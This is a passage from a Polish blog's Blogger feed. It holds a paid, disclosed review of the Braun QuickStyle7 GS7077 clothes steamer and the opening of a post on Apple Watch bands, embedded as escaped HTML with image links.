src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTghOl3Mgry3hIuYJQ7X95ds8TVK8Y1HSPY2s84YH8yZTkYEErxXCl799G9466WKrHTE6u-thApU9fAyzgVdmnoIQRejc6m97OrWIa3unU099dw8AYtjOl0P8WtS4wFvu3Ronvd3izXN9zrbwYQttrXSNb8Op5463NcjllW0SdE5zJpN-_dlhfKMSwMjIR\/s16000\/IMG_4210.JPEG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: 16pt; font-weight: 700; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cspan style=\"font-size: 16pt; font-weight: 700; text-align: justify;\"\u003EJak parownica sprawdza się na co dzień?\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline;\"\u003E\u003Cspan id=\"docs-internal-guid-5174ecf1-7fff-bbf7-4ebc-56345d8d674f\"\u003E\u003Cdiv style=\"font-family: Aptos; font-size: 12pt; font-weight: normal; text-align: justify; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-size: 16pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline;\"\u003E\u003Cspan id=\"docs-internal-guid-ec1225cc-7fff-e876-1020-05c0eab98139\" style=\"font-weight: normal;\"\u003E\u003Cspan style=\"font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline;\"\u003EBraun QuickStyle7 jest niezwykle skuteczna w walce z wszelkimi zagnieceniami. Dzięki \u003C\/span\u003E\u003Cspan style=\"font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline;\"\u003Etechnologii iCare\u003C\/span\u003E\u003Cspan style=\"font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline;\"\u003E, parownica automatycznie dostosowuje odpowiednią temperaturę dla każdej tkaniny, co daje mi pewność, że mogę prasować zarówno delikatne materiały, jak i mocniejsze tkaniny, bez ryzyka ich zniszczenia. Kolejną funkcją, którą warto wyróżnić, jest możliwość prasowania nie tylko odzieży, ale też zasłon, pościeli czy obrusów. W moim przypadku idealnie sprawdziła się przy odświeżaniu zasłon, które w przeciągu kilku minut wyglądały jak nowe. \u003C\/span\u003E\u003Cspan style=\"font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline;\"\u003EDuża moc pary (ponad 35 g\/min)\u003C\/span\u003E\u003Cspan style=\"font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline;\"\u003E sprawia, że nawet trudniejsze do wygładzenia materiały nie stanowią problemu. Bez względu na to, czy mam do czynienia z bawełnianymi koszulami, lnianymi spodniami czy wełnianymi płaszczami, para wnika głęboko w materiał, eliminując zagniecenia. W porównaniu do innych parownic, które miałam okazję testować, ta wyróżnia się \u003C\/span\u003E\u003Cspan style=\"font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline;\"\u003Ewyjątkową skutecznością i szybkością działania.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: Aptos; font-size: 12pt; font-weight: normal; text-align: justify; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-size: 16pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDD7HRq-D4GVLcJp4BSoq4YPqMsAwvjbcHC4zorFTCkXcARIpFdT8pMJffCqVqF9v4QQjyuui71eFAHMfyaeu5NP5DhY12-btESqgvHb_uyP-c8uVn2lLTzkIsl1mLsOmubFENZUVxEMHhpYhSzS02SnX8cg12nVDY9rrqfahiaK5IHSRfMhw30cEOxFBr\/s1800\/2.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDD7HRq-D4GVLcJp4BSoq4YPqMsAwvjbcHC4zorFTCkXcARIpFdT8pMJffCqVqF9v4QQjyuui71eFAHMfyaeu5NP5DhY12-btESqgvHb_uyP-c8uVn2lLTzkIsl1mLsOmubFENZUVxEMHhpYhSzS02SnX8cg12nVDY9rrqfahiaK5IHSRfMhw30cEOxFBr\/s16000\/2.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ch3 style=\"clear: both; text-align: left;\"\u003E\u003Cspan style=\"font-family: Aptos; font-size: 16pt; font-weight: 700; text-align: justify; white-space-collapse: preserve;\"\u003EKompaktowość i mobilność\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan id=\"docs-internal-guid-8006be18-7fff-8d42-ca17-9aff16f14289\"\u003E\u003Cspan style=\"font-family: Aptos; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EBraun QuickStyle7 GS7077 to urządzenie idealne nie tylko do użytku domowego, ale również w podróży. Dzięki swojej \u003C\/span\u003E\u003Cspan style=\"font-family: Aptos; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003Ekompaktowej konstrukcji i lekkości\u003C\/span\u003E\u003Cspan style=\"font-family: Aptos; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E można ją łatwo zabrać ze sobą. Wystarczy chwila, by ubrania prezentowały się perfekcyjnie, niezależnie od tego, gdzie się znajduję. Dla osób często podróżujących, Braun QuickStyle7 będzie idealnym towarzyszem. Niejednokrotnie zdarzało mi się, że po wyjęciu ubrań z walizki były one pogniecione – teraz wystarczy kilka minut z parownicą i wszystko wygląda perfekcyjnie. \u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: Aptos; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSJr_5y8UsmErcKlpnVJidJOwtG5p_OQMx1RMGbXPGym3Eu1_VwNvOcb3o2zdXc6tbBUT-3Vn1DwWBqsD_mxeXq44QyHdGE1yG_TNA2JahSpOAK5NpjDiKu73c7tUczrw2cU_qwwmmCBOdHpbHMtoYx-kANoI41ovZzLC30vNzdfkTTzM8bTtPvK1np6Qj\/s2048\/IMG_4202.JPEG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1536\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSJr_5y8UsmErcKlpnVJidJOwtG5p_OQMx1RMGbXPGym3Eu1_VwNvOcb3o2zdXc6tbBUT-3Vn1DwWBqsD_mxeXq44QyHdGE1yG_TNA2JahSpOAK5NpjDiKu73c7tUczrw2cU_qwwmmCBOdHpbHMtoYx-kANoI41ovZzLC30vNzdfkTTzM8bTtPvK1np6Qj\/s16000\/IMG_4202.JPEG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Aptos; font-size: 16pt; font-weight: 700; text-align: justify; white-space-collapse: preserve;\"\u003ENajważniejsze funkcje parownicy\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan id=\"docs-internal-guid-e7006266-7fff-08a2-436e-1a6ca5ac3498\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.39; margin-bottom: 8pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Aptos; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EUrządzenie automatycznie reguluje temperaturę, co sprawia, że możemy bez obaw prasować zarówno delikatne, jak i grubsze materiały. Kolejnym aspektem, który doceniłam, jest \u003C\/span\u003E\u003Cspan style=\"font-family: Aptos; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003Emożliwość prasowania zarówno w pionie jak i w poziomie.\u003C\/span\u003E\u003Cspan style=\"font-family: Aptos; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E Choć głównym atutem jest prasowanie w pionie, w niektórych przypadkach używam jej również jak tradycyjnego żelazka. Jest to przydatne, gdy chcę wyprasować bardziej wymagające elementy garderoby, jak np. spodnie czy grubsze płaszcze. Jednym z kluczowych atutów Braun QuickStyle7 jest jej zaawansowana \u003C\/span\u003E\u003Cspan style=\"font-family: Aptos; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003Etechnologia iCare\u003C\/span\u003E\u003Cspan style=\"font-family: Aptos; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E. Co to oznacza w praktyce? Dzięki tej technologii nie musimy martwić się o dostosowanie odpowiedniej temperatury do tkaniny.\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjaLlC_PXr8f6hnnnGldmVF4KvaEx7UQR0wq66fcAKJEZD9-VI2D-1TLC4kP9CmRu3o_rU_oDG-F5DrYG7dqhfYU5tqrw3Hb2ZIIvgai-aHu9dtgTIXqh40FZquFa8TtV1bMtfmtL57Oo-7noTQxIpMsuzL-0dJI2swCNiNe0WzGPAVkjvQEQU7MlVnyCeC\/s1800\/4.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjaLlC_PXr8f6hnnnGldmVF4KvaEx7UQR0wq66fcAKJEZD9-VI2D-1TLC4kP9CmRu3o_rU_oDG-F5DrYG7dqhfYU5tqrw3Hb2ZIIvgai-aHu9dtgTIXqh40FZquFa8TtV1bMtfmtL57Oo-7noTQxIpMsuzL-0dJI2swCNiNe0WzGPAVkjvQEQU7MlVnyCeC\/s16000\/4.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Aptos; font-size: 16pt; font-weight: 700; text-align: justify; white-space-collapse: preserve;\"\u003EDlaczego warto?\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan id=\"docs-internal-guid-14e7237b-7fff-cfa5-3314-3d255ec0f97a\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.39; margin-bottom: 8pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Aptos; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EPodsumowując, \u003C\/span\u003E\u003Cspan style=\"font-family: Aptos; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eparownica Braun QuickStyle7 GS7077\u003C\/span\u003E\u003Cspan style=\"font-family: Aptos; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E to doskonałe rozwiązanie dla osób ceniących sobie \u003C\/span\u003E\u003Cspan style=\"font-family: Aptos; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003Ewygodę, szybkość działania i skuteczność\u003C\/span\u003E\u003Cspan style=\"font-family: Aptos; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E. Idealnie sprawdzi się zarówno w codziennym użytku, jak i w awaryjnych sytuacjach, gdy szybko musimy przygotować się do ważnego spotkania, wyjścia czy rodzinnej uroczystości. Możliwość prasowania w pionie, bez rozkładania deski, to ogromna wygoda, a technologia \u003C\/span\u003E\u003Cspan style=\"font-family: Aptos; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003EiCare \u003C\/span\u003E\u003Cspan style=\"font-family: Aptos; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Esprawia, że prasowanie staje się bezpieczne nawet dla najdelikatniejszych tkanin.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.39; margin-bottom: 8pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: Aptos;\"\u003EJeśli więc szukasz \u003Ca href=\"https:\/\/www.google.com\/url?q=https:\/\/www.braunhousehold.com\/pl-pl\/parownica-do-ubra%25C5%2584-quickstyle-7-gs-7077-czarno-miedziana\/p\/GS7077BK\u0026amp;sa=D\u0026amp;source=docs\u0026amp;ust=1730830169324170\u0026amp;usg=AOvVaw1llVbDTqmQobqZoyF-AegQ\" target=\"_blank\"\u003Eparownicy, która nie tylko spełnia swoje podstawowe funkcje, ale również zapewnia dodatkowy komfort i wszechstronność, Braun QuickStyle7\u003C\/a\u003E to z pewnością produkt wart rozważenia. Znajdziesz ją na stronie producenta Braun oraz w wybranych sklepach internetowych.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.39; margin-bottom: 8pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cspan id=\"docs-internal-guid-3af2d018-7fff-9741-5eae-710bc6499e87\"\u003E\u003Cspan style=\"font-family: Aptos; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline;\"\u003EPodczas codziennego użytkowania parownica Braun QuickStyle7 GS7077 spełniła moje oczekiwania pod każdym względem. Jest łatwa w obsłudze i oszczędza mnóstwo czasu. \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTOWL7pzkhjS7ourswzjYifYETKpkzTlw7UF2zTMFuGPhOVbbSGEY0SAv2awq1VtDUYYj9cvRI7hpwNzqGCB1t-qC_OsTY5YHuHKuqb8-X_wKiJqp6huxdunOusxy4loc-g-0MJ9wU82KvtArTZrwO66n3vMYuoPfyE9HocPt27lz0BoCbK4gyIP9tquL7\/s1800\/3.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTOWL7pzkhjS7ourswzjYifYETKpkzTlw7UF2zTMFuGPhOVbbSGEY0SAv2awq1VtDUYYj9cvRI7hpwNzqGCB1t-qC_OsTY5YHuHKuqb8-X_wKiJqp6huxdunOusxy4loc-g-0MJ9wU82KvtArTZrwO66n3vMYuoPfyE9HocPt27lz0BoCbK4gyIP9tquL7\/s16000\/3.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.39; margin-bottom: 8pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cspan id=\"docs-internal-guid-1e84205b-7fff-e47f-fc6a-9887cd08d2e3\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.3900000000000001; margin-bottom: 8pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: Aptos; font-size: 12pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap; white-space: pre;\"\u003E*współpraca płatna\u003C\/span\u003E\u003C\/p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.testacja.pl\/feeds\/5828451536828442785\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"http:\/\/www.testacja.pl\/2024\/11\/jaka-parownice-do-ubran-wybrac-test.html#comment-form","title":"Komentarze (0)"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4395817500019608975\/posts\/default\/5828451536828442785"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4395817500019608975\/posts\/default\/5828451536828442785"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.testacja.pl\/2024\/11\/jaka-parownice-do-ubran-wybrac-test.html","title":"Jaką parownicę do ubrań wybrać? | Test parownicy Braun QuickStyle7 GS7077"}],"author":[{"name":{"$t":"Zuzanna"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12188008344380879735"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxIeiDYHkklwpvP0QFSJT4ZByuHac7qDx3tbHeUntEUMErQ87DrWk2zRyg27j0Eb0uEPKzyjXlHYooEMYLTsxwv1PXUnJlHrWj2ON_uNP83PC6PW1IytkcyegTe-X8Dw\/s220\/IMG_1890+%281%29.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLgLl49k5RF96jE2wVafNTe5U47yckp_MNW5lKo82HyEVQXkZXAtfUN0NghN0YkGHuTq3RK_TFPKwDdwNg3pjMT7iJwGMG2Y2d0DWcS-VeVIePJ8ilmoCnLZTJZcbFzWBa_ZxQRTZ5HYmnjk_ZnxeJaxXQN6zHT4jSYMvoxT6Bi-R95WQeO55w_tyRTm0F\/s72-c\/IMG_4183.JPEG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4395817500019608975.post-3653243139124395582"},"published":{"$t":"2024-10-31T23:26:00.006+01:00"},"updated":{"$t":"2024-10-31T23:26:43.968+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Moda"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Slider"}],"title":{"type":"text","$t":"TOP 5 najładniejszych pasków do zegarków Apple"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003Cspan style=\"background-color: white; color: #222222; text-align: left;\"\u003ERok 2024 przyniósł nowe trendy w modzie, a paski do zegarka to doskonałe dopełnienie stylizacji. Oto lista pięciu najmodniejszych pasków do Apple Watcha, które przyciągną uwagę każdej miłośniczki elegancji.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"background-color: white; color: #222222; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLkUG0K0a7EVLCW3kWIvi7K6XBVRnj0BGmzZXhor-RWVt60Pf8KEDe01qcHd3o2ZsF_ynS90PlI3ZXwjWjsxPV7-iciq8CcWMiqPqp-CV4TXtjyo8EXHXEEN1SuyQT-Ex_hlHLY_hHYsn9RBROY37e__O0yV9EepbwYYf1aguPMVDnbWQSQ6IEMYOWdhUH\/s1792\/zeg.webp\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1024\" data-original-width=\"1792\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLkUG0K0a7EVLCW3kWIvi7K6XBVRnj0BGmzZXhor-RWVt60Pf8KEDe01qcHd3o2ZsF_ynS90PlI3ZXwjWjsxPV7-iciq8CcWMiqPqp-CV4TXtjyo8EXHXEEN1SuyQT-Ex_hlHLY_hHYsn9RBROY37e__O0yV9EepbwYYf1aguPMVDnbWQSQ6IEMYOWdhUH\/s16000\/zeg.webp\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch2 style=\"background-color: white; color: #222222; font-family: Arial, Helvetica, sans-serif; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.whimvoy.com\/products\/crystal-bowknot-apple-watch-band\" target=\"_blank\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ECrystal Bowknot Apple Watch Band\u003C\/span\u003E\u003C\/a\u003E\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cp\u003EInspirowany klasycznym motywem kokardy, pasek został ozdobiony błyszczącymi kryształkami, które przyciągają wzrok i nadają całości wyjątkowego, biżuteryjnego charakteru. Idealny zarówno na specjalne okazje, jak i do codziennych stylizacji, ten pasek łączy funkcjonalność nowoczesnej technologii z romantycznym, ponadczasowym stylem. Jego wysokiej jakości wykonanie oraz wygodne zapięcie zapewniają komfort i bezpieczeństwo przez cały dzień, a delikatny połysk dodaje blasku każdej stylizacji.\u0026nbsp;\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvTOsvUuMP1Ca0GxwwLDiNDyAqNJ3I72GhtPAnYIj61Cbm3MFrHprDw3tauaINQESEvcllfjiWm0dQ9yqiOPnCuWadmn5nZzxhToLJHPMQavU5m3KQbATIOp_Pmj4QY-fZM9K2ctFop-1_jYp42adMsXrN21j0kR8zn0gz_gwXd-6fR1DwFzEjooyXN1Vv\/s620\/1.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"620\" data-original-width=\"556\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvTOsvUuMP1Ca0GxwwLDiNDyAqNJ3I72GhtPAnYIj61Cbm3MFrHprDw3tauaINQESEvcllfjiWm0dQ9yqiOPnCuWadmn5nZzxhToLJHPMQavU5m3KQbATIOp_Pmj4QY-fZM9K2ctFop-1_jYp42adMsXrN21j0kR8zn0gz_gwXd-6fR1DwFzEjooyXN1Vv\/s16000\/1.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ch2 style=\"background-color: white; color: #222222; font-family: Arial, Helvetica, sans-serif; text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.whimvoy.com\/products\/diamond-studded-apple-watch-bracelet\" target=\"_blank\"\u003EDiamond Studded Apple Watch Bracelet\u003C\/a\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003Eelegancki pasek do zegarka Apple Watch od Whimvoy, ozdobiony diamentami, to kwintesencja luksusu i stylu, który nadaje nowy wymiar codziennemu smartwatchowi. Wykonany z wysokiej jakości materiałów, przyciąga wzrok subtelnym połyskiem i dodaje klasycznego wdzięku.\u0026nbsp;Doskonale wyważony design sprawia, że pasek jest nie tylko piękny, ale również wygodny i trwały, idealnie sprawdzając się w eleganckich stylizacjach na specjalne okazje, jak i w codziennych zestawach, które wymagają nieco więcej blasku.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhM7fmxlfZEJiyNpZ_afURsHGxoHLBMaCGcwLQs5jpNb8r7kMl6mmeaFqcWdMyDWAB9L0F2kDe7YKQ0Cs4aevR9YS5oya0L5UUiVnS7B16ImyaFd5B6mNk1iYD6GwWP17sfseytjvwrH01SJLjsItoxveMnxngA1mp2Plk4L00IFiiQiymksKAMyFJB7pS7\/s670\/2.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"670\" data-original-width=\"537\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhM7fmxlfZEJiyNpZ_afURsHGxoHLBMaCGcwLQs5jpNb8r7kMl6mmeaFqcWdMyDWAB9L0F2kDe7YKQ0Cs4aevR9YS5oya0L5UUiVnS7B16ImyaFd5B6mNk1iYD6GwWP17sfseytjvwrH01SJLjsItoxveMnxngA1mp2Plk4L00IFiiQiymksKAMyFJB7pS7\/s16000\/2.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.whimvoy.com\/products\/irregular-pearl-apple-watch-band\" target=\"_blank\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EIrregular Pearl Apple Watch Band\u003C\/span\u003E\u003C\/a\u003E\u003C\/h2\u003E\u003Cp style=\"text-align: justify;\"\u003EPasek ozdobiony nieregularnymi perłami, to doskonały wybór 